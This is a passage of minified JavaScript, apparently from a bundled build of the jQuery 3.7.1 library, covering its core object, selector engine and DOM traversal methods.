T,q,R=(_=_||Y).createElement("script");if(R.text=m,C)for(T in Z)(q=C[T]||C.getAttribute&&C.getAttribute(T))&&R.setAttribute(T,q);_.head.appendChild(R).parentNode.removeChild(R)}function toType(m){return null==m?m+"":"object"==typeof m||"function"==typeof m?U[V.call(m)]||"object":typeof m}var ee="3.7.1",et=/HTML$/i,jQuery=function(m,C){return new jQuery.fn.init(m,C)};function isArrayLike(m){var C=!!m&&"length"in m&&m.length,_=toType(m);return!(isFunction(m)||isWindow(m))&&("array"===_||0===C||"number"==typeof C&&C>0&&C-1 in m)}function nodeName(m,C){return m.nodeName&&m.nodeName.toLowerCase()===C.toLowerCase()}jQuery.fn=jQuery.prototype={jquery:ee,constructor:jQuery,length:0,toArray:function(){return G.call(this)},get:function(m){return null==m?G.call(this):m<0?this[m+this.length]:this[m]},pushStack:function(m){var C=jQuery.merge(this.constructor(),m);return C.prevObject=this,C},each:function(m){return jQuery.each(this,m)},map:function(m){return this.pushStack(jQuery.map(this,function(C,_){return m.call(C,_,C)}))},slice:function(){return this.pushStack(G.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(jQuery.grep(this,function(m,C){return(C+1)%2}))},odd:function(){return this.pushStack(jQuery.grep(this,function(m,C){return C%2}))},eq:function(m){var C=this.length,_=+m+(m<0?C:0);return this.pushStack(_>=0&&_<C?[this[_]]:[])},end:function(){return this.prevObject||this.constructor()},push:L,sort:B.sort,splice:B.splice},jQuery.extend=jQuery.fn.extend=function(){var m,C,_,T,q,R,B=arguments[0]||{},Q=1,G=arguments.length,H=!1;for("boolean"==typeof B&&(H=B,B=arguments[Q]||{},Q++),"object"==typeof B||isFunction(B)||(B={}),Q===G&&(B=this,Q--);Q<G;Q++)if(null!=(m=arguments[Q]))for(C in m)T=m[C],"__proto__"!==C&&B!==T&&(H&&T&&(jQuery.isPlainObject(T)||(q=Array.isArray(T)))?(_=B[C],R=q&&!Array.isArray(_)?[]:q||jQuery.isPlainObject(_)?_:{},q=!1,B[C]=jQuery.extend(H,R,T)):void 0!==T&&(B[C]=T));return B},jQuery.extend({expando:"jQuery"+(ee+Math.random()).replace(/\D/g,""),isReady:!0,error:function(m){throw Error(m)},noop:function(){},isPlainObject:function(m){var C,_;return!!m&&"[object Object]"===V.call(m)&&(!(C=Q(m))||"function"==typeof(_=J.call(C,"constructor")&&C.constructor)&&$.call(_)===X)},isEmptyObject:function(m){var C;for(C in m)return!1;return!0},globalEval:function(m,C,_){DOMEval(m,{nonce:C&&C.nonce},_)},each:function(m,C){var _,T=0;if(isArrayLike(m))for(_=m.length;T<_&&!1!==C.call(m[T],T,m[T]);T++);else for(T in m)if(!1===C.call(m[T],T,m[T]))break;return m},text:function(m){var C,_="",T=0,q=m.nodeType;if(!q)for(;C=m[T++];)_+=jQuery.text(C);return 1===q||11===q?m.textContent:9===q?m.documentElement.textContent:3===q||4===q?m.nodeValue:_},makeArray:function(m,C){var _=C||[];return null!=m&&(isArrayLike(Object(m))?jQuery.merge(_,"string"==typeof m?[m]:m):L.call(_,m)),_},inArray:function(m,C,_){return null==C?-1:W.call(C,m,_)},isXMLDoc:function(m){var C=m&&m.namespaceURI,_=m&&(m.ownerDocument||m).documentElement;return!et.test(C||_&&_.nodeName||"HTML")},merge:function(m,C){for(var _=+C.length,T=0,q=m.length;T<_;T++)m[q++]=C[T];return m.length=q,m},grep:function(m,C,_){for(var T=[],q=0,R=m.length,B=!_;q<R;q++)!C(m[q],q)!==B&&T.push(m[q]);return T},map:function(m,C,_){var T,q,R=0,B=[];if(isArrayLike(m))for(T=m.length;R<T;R++)null!=(q=C(m[R],R,_))&&B.push(q);else for(R in m)null!=(q=C(m[R],R,_))&&B.push(q);return H(B)},guid:1,support:K}),"function"==typeof Symbol&&(jQuery.fn[Symbol.iterator]=B[Symbol.iterator]),jQuery.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(m,C){U["[object "+C+"]"]=C.toLowerCase()});var er=B.pop,en=B.sort,eo=B.splice,ei="[\\x20\\t\\r\\n\\f]",ea=RegExp("^"+ei+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ei+"+$","g");jQuery.contains=function(m,C){var _=C&&C.parentNode;return m===_||!!(_&&1===_.nodeType&&(m.contains?m.contains(_):m.compareDocumentPosition&&16&m.compareDocumentPosition(_)))};var es=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function fcssescape(m,C){return C?"\x00"===m?"�":m.slice(0,-1)+"\\"+m.charCodeAt(m.length-1).toString(16)+" ":"\\"+m}jQuery.escapeSelector=function(m){return(m+"").replace(es,fcssescape)},function(){var m,C,_,q,R,Q,H,U,V,$,X=L,Z=jQuery.expando,ee=0,et=0,es=createCache(),eu=createCache(),el=createCache(),ed=createCache(),sortOrder=function(m,C){return m===C&&(R=!0),0},ec="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",eh="(?:\\\\[\\da-fA-F]{1,6}"+ei+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\x00-\\x7f])+",ep="\\["+ei+"*("+eh+")(?:"+ei+"*([*^$|!~]?=)"+ei+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+eh+"))|)"+ei+"*\\]",ef=":("+eh+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+ep+")*)|.*)\\)|)",eg=RegExp(ei+"+","g"),em=RegExp("^"+ei+"*,"+ei+"*"),ey=RegExp("^"+ei+"*([>+~]|"+ei+")"+ei+"*"),ev=RegExp(ei+"|>"),eC=new RegExp(ef),eb=RegExp("^"+eh+"$"),ew={ID:RegExp("^#("+eh+")"),CLASS:RegExp("^\\.("+eh+")"),TAG:RegExp("^("+eh+"|[*])"),ATTR:RegExp("^"+ep),PSEUDO:RegExp("^"+ef),CHILD:RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ei+"*(even|odd|(([+-]|)(\\d*)n|)"+ei+"*(?:([+-]|)"+ei+"*(\\d+)|))"+ei+"*\\)|)","i"),bool:RegExp("^(?:"+ec+")$","i"),needsContext:RegExp("^"+ei+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ei+"*((?:-\\d)?\\d*)"+ei+"*\\)|)(?=[^-]|$)","i")},ex=/^(?:input|select|textarea|button)$/i,e_=/^h\d$/i,eP=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ej=/[+~]/,eE=RegExp("\\\\[\\da-fA-F]{1,6}"+ei+"?|\\\\([^\\r\\n\\f])","g"),funescape=function(m,C){var _="0x"+m.slice(1)-65536;return C||(_<0?String.fromCharCode(_+65536):String.fromCharCode(_>>10|55296,1023&_|56320))},unloadHandler=function(){setDocument()},eT=addCombinator(function(m){return!0===m.disabled&&nodeName(m,"fieldset")},{dir:"parentNode",next:"legend"});try{X.apply(B=G.call(Y.childNodes),Y.childNodes),B[Y.childNodes.length].nodeType}catch(m){X={apply:function(m,C){L.apply(m,G.call(C))},call:function(m){L.apply(m,G.call(arguments,1))}}}function find(m,C,_,T){var q,R,B,G,H,L,W,J=C&&C.ownerDocument,$=C?C.nodeType:9;if(_=_||[],"string"!=typeof m||!m||1!==$&&9!==$&&11!==$)return _;if(!T&&(setDocument(C),C=C||Q,U)){if(11!==$&&(H=eP.exec(m))){if(q=H[1]){if(9===$){if(!(B=C.getElementById(q)))return _;if(B.id===q)return X.call(_,B),_}else if(J&&(B=J.getElementById(q))&&find.contains(C,B)&&B.id===q)return X.call(_,B),_}else if(H[2])return X.apply(_,C.getElementsByTagName(m)),_;else if((q=H[3])&&C.getElementsByClassName)return X.apply(_,C.getElementsByClassName(q)),_}if(!ed[m+" "]&&(!V||!V.test(m))){if(W=m,J=C,1===$&&(ev.test(m)||ey.test(m))){for((J=ej.test(m)&&testContext(C.parentNode)||C)==C&&K.scope||((G=C.getAttribute("id"))?G=jQuery.escapeSelector(G):C.setAttribute("id",G=Z)),R=(L=tokenize(m)).length;R--;)L[R]=(G?"#"+G:":scope")+" "+toSelector(L[R]);W=L.join(",")}try{return X.apply(_,J.querySelectorAll(W)),_}catch(C){ed(m,!0)}finally{G===Z&&C.removeAttribute("id")}}}return select(m.replace(ea,"$1"),C,_,T)}function createCache(){var m=[];function cache(_,T){return m.push(_+" ")>C.cacheLength&&delete cache[m.shift()],cache[_+" "]=T}return cache}function markFunction(m){return m[Z]=!0,m}function assert(m){var C=Q.createElement("fieldset");try{return!!m(C)}catch(m){return!1}finally{C.parentNode&&C.parentNode.removeChild(C),C=null}}function createDisabledPseudo(m){return function(C){if("form"in C)return C.parentNode&&!1===C.disabled?"label"in C?"label"in C.parentNode?C.parentNode.disabled===m:C.disabled===m:C.isDisabled===m||!m!==C.isDisabled&&eT(C)===m:C.disabled===m;return"label"in C&&C.disabled===m}}function createPositionalPseudo(m){return markFunction(function(C){return C=+C,markFunction(function(_,T){for(var q,R=m([],_.length,C),B=R.length;B--;)_[q=R[B]]&&(_[q]=!(T[q]=_[q]))})})}function testContext(m){return m&&void 0!==m.getElementsByTagName&&m}function setDocument(m){var _,T=m?m.ownerDocument||m:Y;return T!=Q&&9===T.nodeType&&T.documentElement&&(H=(Q=T).documentElement,U=!jQuery.isXMLDoc(Q),$=H.matches||H.webkitMatchesSelector||H.msMatchesSelector,H.msMatchesSelector&&Y!=Q&&(_=Q.defaultView)&&_.top!==_&&_.addEventListener("unload",unloadHandler),K.getById=assert(function(m){return H.appendChild(m).id=jQuery.expando,!Q.getElementsByName||!Q.getElementsByName(jQuery.expando).length}),K.disconnectedMatch=assert(function(m){return $.call(m,"*")}),K.scope=assert(function(){return Q.querySelectorAll(":scope")}),K.cssHas=assert(function(){try{return Q.querySelector(":has(*,:jqfake)"),!1}catch(m){return!0}}),K.getById?(C.filter.ID=function(m){var C=m.replace(eE,funescape);return function(m){return m.getAttribute("id")===C}},C.find.ID=function(m,C){if(void 0!==C.getElementById&&U){var _=C.getElementById(m);return _?[_]:[]}}):(C.filter.ID=function(m){var C=m.replace(eE,funescape);return function(m){var _=void 0!==m.getAttributeNode&&m.getAttributeNode("id");return _&&_.value===C}},C.find.ID=function(m,C){if(void 0!==C.getElementById&&U){var _,T,q,R=C.getElementById(m);if(R){if((_=R.getAttributeNode("id"))&&_.value===m)return[R];for(q=C.getElementsByName(m),T=0;R=q[T++];)if((_=R.getAttributeNode("id"))&&_.value===m)return[R]}return[]}}),C.find.TAG=function(m,C){return void 0!==C.getElementsByTagName?C.getElementsByTagName(m):C.querySelectorAll(m)},C.find.CLASS=function(m,C){if(void 0!==C.getElementsByClassName&&U)return C.getElementsByClassName(m)},V=[],assert(function(m){var C;H.appendChild(m).innerHTML="<a id='"+Z+"' href='' disabled='disabled'></a><select id='"+Z+"-\r\\' disabled='disabled'><option selected=''></option></select>",m.querySelectorAll("[selected]").length||V.push("\\["+ei+"*(?:value|"+ec+")"),m.querySelectorAll("[id~="+Z+"-]").length||V.push("~="),m.querySelectorAll("a#"+Z+"+*").length||V.push(".#.+[+~]"),m.querySelectorAll(":checked").length||V.push(":checked"),(C=Q.createElement("input")).setAttribute("type","hidden"),m.appendChild(C).setAttribute("name","D"),H.appendChild(m).disabled=!0,2!==m.querySelectorAll(":disabled").length&&V.push(":enabled",":disabled"),(C=Q.createElement("input")).setAttribute("name",""),m.appendChild(C),m.querySelectorAll("[name='']").length||V.push("\\["+ei+"*name"+ei+"*="+ei+"*(?:''|\"\")")}),K.cssHas||V.push(":has"),V=V.length&&new RegExp(V.join("|")),sortOrder=function(m,C){if(m===C)return R=!0,0;var _=!m.compareDocumentPosition-!C.compareDocumentPosition;return _||(1&(_=(m.ownerDocument||m)==(C.ownerDocument||C)?m.compareDocumentPosition(C):1)||!K.sortDetached&&C.compareDocumentPosition(m)===_?m===Q||m.ownerDocument==Y&&find.contains(Y,m)?-1:C===Q||C.ownerDocument==Y&&find.contains(Y,C)?1:q?W.call(q,m)-W.call(q,C):0:4&_?-1:1)}),Q}for(m in find.matches=function(m,C){return find(m,null,null,C)},find.matchesSelector=function(m,C){if(setDocument(m),U&&!ed[C+" "]&&(!V||!V.test(C)))try{var _=$.call(m,C);if(_||K.disconnectedMatch||m.document&&11!==m.document.nodeType)return _}catch(m){ed(C,!0)}return find(C,Q,null,[m]).length>0},find.contains=function(m,C){return(m.ownerDocument||m)!=Q&&setDocument(m),jQuery.contains(m,C)},find.attr=function(m,_){(m.ownerDocument||m)!=Q&&setDocument(m);var T=C.attrHandle[_.toLowerCase()],q=T&&J.call(C.attrHandle,_.toLowerCase())?T(m,_,!U):void 0;return void 0!==q?q:m.getAttribute(_)},find.error=function(m){throw Error("Syntax error, unrecognized expression: "+m)},jQuery.uniqueSort=function(m){var C,_=[],T=0,B=0;if(R=!K.sortStable,q=!K.sortStable&&G.call(m,0),en.call(m,sortOrder),R){for(;C=m[B++];)C===m[B]&&(T=_.push(B));for(;T--;)eo.call(m,_[T],1)}return q=null,m},jQuery.fn.uniqueSort=function(){return this.pushStack(jQuery.uniqueSort(G.apply(this)))},(C=jQuery.expr={cacheLength:50,createPseudo:markFunction,match:ew,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(m){return m[1]=m[1].replace(eE,funescape),m[3]=(m[3]||m[4]||m[5]||"").replace(eE,funescape),"~="===m[2]&&(m[3]=" "+m[3]+" "),m.slice(0,4)},CHILD:function(m){return m[1]=m[1].toLowerCase(),"nth"===m[1].slice(0,3)?(m[3]||find.error(m[0]),m[4]=+(m[4]?m[5]+(m[6]||1):2*("even"===m[3]||"odd"===m[3])),m[5]=+(m[7]+m[8]||"odd"===m[3])):m[3]&&find.error(m[0]),m},PSEUDO:function(m){var C,_=!m[6]&&m[2];return ew.CHILD.test(m[0])?null:(m[3]?m[2]=m[4]||m[5]||"":_&&eC.test(_)&&(C=tokenize(_,!0))&&(C=_.indexOf(")",_.length-C)-_.length)&&(m[0]=m[0].slice(0,C),m[2]=_.slice(0,C)),m.slice(0,3))}},filter:{TAG:function(m){var C=m.replace(eE,funescape).toLowerCase();return"*"===m?function(){return!0}:function(m){return nodeName(m,C)}},CLASS:function(m){var C=es[m+" "];return C||(C=RegExp("(^|"+ei+")"+m+"("+ei+"|$)"),es(m,function(m){return C.test("string"==typeof m.className&&m.className||void 0!==m.getAttribute&&m.getAttribute("class")||"")}))},ATTR:function(m,C,_){return function(T){var q=find.attr(T,m);return null==q?"!="===C:!C||((q+="","="===C)?q===_:"!="===C?q!==_:"^="===C?_&&0===q.indexOf(_):"*="===C?_&&q.indexOf(_)>-1:"$="===C?_&&q.slice(-_.length)===_:"~="===C?(" "+q.replace(eg," ")+" ").indexOf(_)>-1:"|="===C&&(q===_||q.slice(0,_.length+1)===_+"-"))}},CHILD:function(m,C,_,T,q){var R="nth"!==m.slice(0,3),B="last"!==m.slice(-4),Q="of-type"===C;return 1===T&&0===q?function(m){return!!m.parentNode}:function(C,_,G){var H,L,W,U,V,J=R!==B?"nextSibling":"previousSibling",$=C.parentNode,X=Q&&C.nodeName.toLowerCase(),K=!G&&!Q,Y=!1;if($){if(R){for(;J;){for(W=C;W=W[J];)if(Q?nodeName(W,X):1===W.nodeType)return!1;V=J="only"===m&&!V&&"nextSibling"}return!0}if(V=[B?$.firstChild:$.lastChild],B&&K){for(Y=(U=(H=(L=$[Z]||($[Z]={}))[m]||[])[0]===ee&&H[1])&&H[2],W=U&&$.childNodes[U];W=++U&&W&&W[J]||(Y=U=0)||V.pop();)if(1===W.nodeType&&++Y&&W===C){L[m]=[ee,U,Y];break}}else if(K&&(Y=U=(H=(L=C[Z]||(C[Z]={}))[m]||[])[0]===ee&&H[1]),!1===Y)for(;(W=++U&&W&&W[J]||(Y=U=0)||V.pop())&&(!((Q?nodeName(W,X):1===W.nodeType)&&++Y)||(K&&((L=W[Z]||(W[Z]={}))[m]=[ee,Y]),W!==C)););return(Y-=q)===T||Y%T==0&&Y/T>=0}}},PSEUDO:function(m,_){var T,q=C.pseudos[m]||C.setFilters[m.toLowerCase()]||find.error("unsupported pseudo: "+m);return q[Z]?q(_):q.length>1?(T=[m,m,"",_],C.setFilters.hasOwnProperty(m.toLowerCase())?markFunction(function(m,C){for(var T,R=q(m,_),B=R.length;B--;)T=W.call(m,R[B]),m[T]=!(C[T]=R[B])}):function(m){return q(m,0,T)}):q}},pseudos:{not:markFunction(function(m){var C=[],_=[],T=compile(m.replace(ea,"$1"));return T[Z]?markFunction(function(m,C,_,q){for(var R,B=T(m,null,q,[]),Q=m.length;Q--;)(R=B[Q])&&(m[Q]=!(C[Q]=R))}):function(m,q,R){return C[0]=m,T(C,null,R,_),C[0]=null,!_.pop()}}),has:markFunction(function(m){return function(C){return find(m,C).length>0}}),contains:markFunction(function(m){return m=m.replace(eE,funescape),function(C){return(C.textContent||jQuery.text(C)).indexOf(m)>-1}}),lang:markFunction(function(m){return eb.test(m||"")||find.error("unsupported lang: "+m),m=m.replace(eE,funescape).toLowerCase(),function(C){var _;do if(_=U?C.lang:C.getAttribute("xml:lang")||C.getAttribute("lang"))return(_=_.toLowerCase())===m||0===_.indexOf(m+"-");while((C=C.parentNode)&&1===C.nodeType);return!1}}),target:function(m){var C=T.location&&T.location.hash;return C&&C.slice(1)===m.id},root:function(m){return m===H},focus:function(m){return m===function(){try{return Q.activeElement}catch(m){}}()&&Q.hasFocus()&&!!(m.type||m.href||~m.tabIndex)},enabled:createDisabledPseudo(!1),disabled:createDisabledPseudo(!0),checked:function(m){return nodeName(m,"input")&&!!m.checked||nodeName(m,"option")&&!!m.selected},selected:function(m){return m.parentNode&&m.parentNode.selectedIndex,!0===m.selected},empty:function(m){for(m=m.firstChild;m;m=m.nextSibling)if(m.nodeType<6)return!1;return!0},parent:function(m){return!C.pseudos.empty(m)},header:function(m){return e_.test(m.nodeName)},input:function(m){return ex.test(m.nodeName)},button:function(m){return nodeName(m,"input")&&"button"===m.type||nodeName(m,"button")},text:function(m){var C;return nodeName(m,"input")&&"text"===m.type&&(null==(C=m.getAttribute("type"))||"text"===C.toLowerCase())},first:createPositionalPseudo(function(){return[0]}),last:createPositionalPseudo(function(m,C){return[C-1]}),eq:createPositionalPseudo(function(m,C,_){return[_<0?_+C:_]}),even:createPositionalPseudo(function(m,C){for(var _=0;_<C;_+=2)m.push(_);return m}),odd:createPositionalPseudo(function(m,C){for(var _=1;_<C;_+=2)m.push(_);return m}),lt:createPositionalPseudo(function(m,C,_){var T;for(T=_<0?_+C:_>C?C:_;--T>=0;)m.push(T);return m}),gt:createPositionalPseudo(function(m,C,_){for(var T=_<0?_+C:_;++T<C;)m.push(T);return m})}}).pseudos.nth=C.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})C.pseudos[m]=function(m){return function(C){return nodeName(C,"input")&&C.type===m}}(m);for(m in{submit:!0,reset:!0})C.pseudos[m]=function(m){return function(C){return(nodeName(C,"input")||nodeName(C,"button"))&&C.type===m}}(m);function setFilters(){}function tokenize(m,_){var T,q,R,B,Q,G,H,L=eu[m+" "];if(L)return _?0:L.slice(0);for(Q=m,G=[],H=C.preFilter;Q;){for(B in(!T||(q=em.exec(Q)))&&(q&&(Q=Q.slice(q[0].length)||Q),G.push(R=[])),T=!1,(q=ey.exec(Q))&&(T=q.shift(),R.push({value:T,type:q[0].replace(ea," ")}),Q=Q.slice(T.length)),C.filter)(q=ew[B].exec(Q))&&(!H[B]||(q=H[B](q)))&&(T=q.shift(),R.push({value:T,type:B,matches:q}),Q=Q.slice(T.length));if(!T)break}return _?Q.length:Q?find.error(m):eu(m,G).slice(0)}function toSelector(m){for(var C=0,_=m.length,T="";C<_;C++)T+=m[C].value;return T}function addCombinator(m,C,_){var T=C.dir,q=C.next,R=q||T,B=_&&"parentNode"===R,Q=et++;return C.first?function(C,_,q){for(;C=C[T];)if(1===C.nodeType||B)return m(C,_,q);return!1}:function(C,_,G){var H,L,W=[ee,Q];if(G){for(;C=C[T];)if((1===C.nodeType||B)&&m(C,_,G))return!0}else for(;C=C[T];)if(1===C.nodeType||B){if(L=C[Z]||(C[Z]={}),q&&nodeName(C,q))C=C[T]||C;else if((H=L[R])&&H[0]===ee&&H[1]===Q)return W[2]=H[2];else if(L[R]=W,W[2]=m(C,_,G))return!0}return!1}}function elementMatcher(m){return m.length>1?function(C,_,T){for(var q=m.length;q--;)if(!m[q](C,_,T))return!1;return!0}:m[0]}function condense(m,C,_,T,q){for(var R,B=[],Q=0,G=m.length,H=null!=C;Q<G;Q++)(R=m[Q])&&(!_||_(R,T,q))&&(B.push(R),H&&C.push(Q));return B}function compile(m,T){var q,R,B,G,H=[],L=[],V=el[m+" "];if(!V){for(T||(T=tokenize(m)),G=T.length;G--;)(V=function matcherFromTokens(m){for(var T,q,R,B=m.length,Q=C.relative[m[0].type],G=Q||C.relative[" "],H=Q?1:0,L=addCombinator(function(m){return m===T},G,!0),U=addCombinator(function(m){return W.call(T,m)>-1},G,!0),V=[function(m,C,q){var R=!Q&&(q||C!=_)||((T=C).nodeType?L(m,C,q):U(m,C,q));return T=null,R}];H<B;H++)if(q=C.relative[m[H].type])V=[addCombinator(elementMatcher(V),q)];else{if((q=C.filter[m[H].type].apply(null,m[H].matches))[Z]){for(R=++H;R<B&&!C.relative[m[R].type];R++);return function setMatcher(m,C,_,T,q,R){return T&&!T[Z]&&(T=setMatcher(T)),q&&!q[Z]&&(q=setMatcher(q,R)),markFunction(function(R,B,Q,G){var H,L,U,V,J=[],$=[],K=B.length,Y=R||function(m,C,_){for(var T=0,q=C.length;T<q;T++)find(m,C[T],_);return _}(C||"*",Q.nodeType?[Q]:Q,[]),Z=m&&(R||!C)?condense(Y,J,m,Q,G):Y;if(_?_(Z,V=q||(R?m:K||T)?[]:B,Q,G):V=Z,T)for(H=condense(V,$),T(H,[],Q,G),L=H.length;L--;)(U=H[L])&&(V[$[L]]=!(Z[$[L]]=U));if(R){if(q||m){if(q){for(H=[],L=V.length;L--;)(U=V[L])&&H.push(Z[L]=U);q(null,V=[],H,G)}for(L=V.length;L--;)(U=V[L])&&(H=q?W.call(R,U):J[L])>-1&&(R[H]=!(B[H]=U))}}else V=condense(V===B?V.splice(K,V.length):V),q?q(null,B,V,G):X.apply(B,V)})}(H>1&&elementMatcher(V),H>1&&toSelector(m.slice(0,H-1).concat({value:" "===m[H-2].type?"*":""})).replace(ea,"$1"),q,H<R&&matcherFromTokens(m.slice(H,R)),R<B&&matcherFromTokens(m=m.slice(R)),R<B&&toSelector(m))}V.push(q)}return elementMatcher(V)}(T[G]))[Z]?H.push(V):L.push(V);(V=el(m,(q=H.length>0,R=L.length>0,B=function(m,T,B,G,W){var V,J,$,K=0,Y="0",Z=m&&[],et=[],en=_,eo=m||R&&C.find.TAG("*",W),ei=ee+=null==en?1:Math.random()||.1,ea=eo.length;for(W&&(_=T==Q||T||W);Y!==ea&&null!=(V=eo[Y]);Y++){if(R&&V){for(J=0,T||V.ownerDocument==Q||(setDocument(V),B=!U);$=L[J++];)if($(V,T||Q,B)){X.call(G,V);break}W&&(ee=ei)}q&&((V=!$&&V)&&K--,m&&Z.push(V))}if(K+=Y,q&&Y!==K){for(J=0;$=H[J++];)$(Z,et,T,B);if(m){if(K>0)for(;Y--;)Z[Y]||et[Y]||(et[Y]=er.call(G));et=condense(et)}X.apply(G,et),W&&!m&&et.length>0&&K+H.length>1&&jQuery.uniqueSort(G)}return W&&(ee=ei,_=en),Z},q?markFunction(B):B))).selector=m}return V}function select(m,_,T,q){var R,B,Q,G,H,L="function"==typeof m&&m,W=!q&&tokenize(m=L.selector||m);if(T=T||[],1===W.length){if((B=W[0]=W[0].slice(0)).length>2&&"ID"===(Q=B[0]).type&&9===_.nodeType&&U&&C.relative[B[1].type]){if(!(_=(C.find.ID(Q.matches[0].replace(eE,funescape),_)||[])[0]))return T;L&&(_=_.parentNode),m=m.slice(B.shift().value.length)}for(R=ew.needsContext.test(m)?0:B.length;R--&&(Q=B[R],!C.relative[G=Q.type]);)if((H=C.find[G])&&(q=H(Q.matches[0].replace(eE,funescape),ej.test(B[0].type)&&testContext(_.parentNode)||_))){if(B.splice(R,1),!(m=q.length&&toSelector(B)))return X.apply(T,q),T;break}}return(L||compile(m,W))(q,_,!U,T,!_||ej.test(m)&&testContext(_.parentNode)||_),T}setFilters.prototype=C.filters=C.pseudos,C.setFilters=new setFilters,K.sortStable=Z.split("").sort(sortOrder).join("")===Z,setDocument(),K.sortDetached=assert(function(m){return 1&m.compareDocumentPosition(Q.createElement("fieldset"))}),jQuery.find=find,jQuery.expr[":"]=jQuery.expr.pseudos,jQuery.unique=jQuery.uniqueSort,find.compile=compile,find.select=select,find.setDocument=setDocument,find.tokenize=tokenize,find.escape=jQuery.escapeSelector,find.getText=jQuery.text,find.isXML=jQuery.isXMLDoc,find.selectors=jQuery.expr,find.support=jQuery.support,find.uniqueSort=jQuery.uniqueSort}();var dir=function(m,C,_){for(var T=[],q=void 0!==_;(m=m[C])&&9!==m.nodeType;)if(1===m.nodeType){if(q&&jQuery(m).is(_))break;T.push(m)}return T},siblings=function(m,C){for(var _=[];m;m=m.nextSibling)1===m.nodeType&&m!==C&&_.push(m);return _},eu=jQuery.expr.match.needsContext,el=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function winnow(m,C,_){return isFunction(C)?jQuery.grep(m,function(m,T){return!!C.call(m,T,m)!==_}):C.nodeType?jQuery.grep(m,function(m){return m===C!==_}):"string"!=typeof C?jQuery.grep(m,function(m){return W.call(C,m)>-1!==_}):jQuery.filter(C,m,_)}jQuery.filter=function(m,C,_){var T=C[0];return(_&&(m=":not("+m+")"),1===C.length&&1===T.nodeType)?jQuery.find.matchesSelector(T,m)?[T]:[]:jQuery.find.matches(m,jQuery.grep(C,function(m){return 1===m.nodeType}))},jQuery.fn.extend({find:function(m){var C,_,T=this.length,q=this;if("string"!=typeof m)return this.pushStack(jQuery(m).filter(function(){for(C=0;C<T;C++)if(jQuery.contains(q[C],this))return!0}));for(C=0,_=this.pushStack([]);C<T;C++)jQuery.find(m,q[C],_);return T>1?jQuery.uniqueSort(_):_},filter:function(m){return this.pushStack(winnow(this,m||[],!1))},not:function(m){return this.pushStack(winnow(this,m||[],!0))},is:function(m){return!!winnow(this,"string"==typeof m&&eu.test(m)?jQuery(m):m||[],!1).length}});var ed,ec=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(jQuery.fn.init=function(m,C,_){var T,q;if(!m)return this;if(_=_||ed,"string"==typeof m){if((T="<"===m[0]&&">"===m[m.length-1]&&m.length>=3?[null,m,null]:ec.exec(m))&&(T[1]||!C)){if(!T[1])return(q=Y.getElementById(T[2]))&&(this[0]=q,this.length=1),this;if(C=C instanceof jQuery?C[0]:C,jQuery.merge(this,jQuery.parseHTML(T[1],C&&C.nodeType?C.ownerDocument||C:Y,!0)),el.test(T[1])&&jQuery.isPlainObject(C))for(T in C)isFunction(this[T])?this[T](C[T]):this.attr(T,C[T]);return this}return!C||C.jquery?(C||_).find(m):this.constructor(C).find(m)}return m.nodeType?(this[0]=m,this.length=1,this):isFunction(m)?void 0!==_.ready?_.ready(m):m(jQuery):jQuery.makeArray(m,this)}).prototype=jQuery.fn,ed=jQuery(Y);var eh=/^(?:parents|prev(?:Until|All))/,ep={children:!0,contents:!0,next:!0,prev:!0};function sibling(m,C){for(;(m=m[C])&&1!==m.nodeType;);return m}jQuery.fn.extend({has:function(m){var C=jQuery(m,this),_=C.length;return this.filter(function(){for(var m=0;m<_;m++)if(jQuery.contains(this,C[m]))return!0})},closest:function(m,C){var _,T=0,q=this.length,R=[],B="string"!=typeof m&&jQuery(m);if(!eu.test(m)){for(;T<q;T++)for(_=this[T];_&&_!==C;_=_.parentNode)if(_.nodeType<11&&(B?B.index(_)>-1:1===_.nodeType&&jQuery.find.matchesSelector(_,m))){R.push(_);break}}return this.pushStack(R.length>1?jQuery.uniqueSort(R):R)},index:function(m){return m?"string"==typeof m?W.call(jQuery(m),this[0]):W.call(this,m.jquery?m[0]:m):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(m,C){return this.pushStack(jQuery.uniqueSort(jQuery.merge(this.get(),jQuery(m,C))))},addBack:function(m){return this.add(null==m?this.prevObject:this.prevObject.filter(m))}}),jQuery.each({parent:function(m){var C=m.parentNode;return C&&11!==C.nodeType?C:null},parents:function(m){return dir(m,"parentNode")},parentsUntil:function(m,C,_){return dir(m,"parentNode",_)},next:function(m){return sibling(m,"nextSibling")},prev:function(m){return sibling(m,"previousSibling")},nextAll:function(m){return dir(m,"nextSibling")},prevAll:function(m){return dir(m,"previousSibling")},nextUntil:function(m,C,_){return dir(m,"nextSibling",_)},prevUntil:function(m,C,_){return dir(m,"previousSibling",_)},siblings:function(m){return siblings((m.parentNode||{}).firstChild,m)},children:function(m){return siblings(m.firstChild)},contents:function(m){return null!=m.contentDocument&&Q(m.contentDocument)?m.contentDocument:(nodeName(m,"template")&&(m=m.content||m),jQuery.merge([],m.childNodes))}},function(m,C){jQuery.fn[m]=function(_,T){var q=jQuery.map(this,C,_);return"Until"!==m.slice(-5)&&(T=_),T&&"string"==typeof T&&(q=jQuery.filter(T,q)),this.length>1&&(ep[m]||jQuery.uniqueSort(q),eh.test(m)&&q.reverse()),this.pushStack(q)}});var ef=/[^\x20\t\r\n\f]+/g;function Identity(m){return m}function Thrower(m){throw 